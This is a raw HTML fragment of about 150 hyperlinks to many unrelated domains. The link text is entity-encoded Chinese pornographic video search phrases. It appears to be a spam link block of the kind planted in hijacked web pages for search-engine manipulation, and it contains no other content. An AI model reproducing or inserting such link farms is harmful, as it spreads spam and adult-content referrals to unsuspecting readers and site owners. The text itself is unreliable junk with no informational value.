<a href="http://gzjtzsgsh.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://huijiabw.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nchkc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99hypf.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hj-cw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://szsarton.com" target="_blank">99&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xmggt.cn" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://dfto.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://syiyue.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://wtjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://ycgchw.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://carmige.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ibawu.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://njdpkv.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://itianer.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hushangym.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bschoolchina.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://mjjc123.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://lvhua12.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://d12clan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://j9dqs.cn" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://hnmn120.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://buaiba.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guizhilan.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ikpipi.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://huameijg.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://veryec.com" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://listrongwire.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://yishukk.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://reliablest.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xskec.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://sdclear.cn" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://weitao369.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://wftgb.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://dldbxf.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://zhiji123.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://tnxia.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://rmhzs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://lrxjs.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://ccc9114.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://obxguru.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://98xsk.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1636333.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://361che.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xgnsw.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fywjfc.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://tnxia.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://carmige.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://faodelli.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iyads.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jawelmao.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kglsm.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kongbaodi.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://fszfw.cn" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinog.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://yuezi123.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://caibin123.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://rong77.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://51lgjob.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://yyydk.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://veryec.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://mjjc123.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://r888tech.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://hocamr.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://03580358.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://sytbm.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://melindaerickson.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://588608.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://haolifamily.com" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
<a href="http://njzc025.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://bzagly.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://jajuensa.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xafdjy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://androidomg.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://4946a.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sqjudian.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lymxf.cn" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://51collagen.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3456hh.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://mengbaolai.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meiyavip.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://jhcpdz.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://wtuchina.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://haoyunyousheng.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yhtjz.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minxieku.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tnxia.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxjs55.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://xilidahon.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://luyouit.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://stsbh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
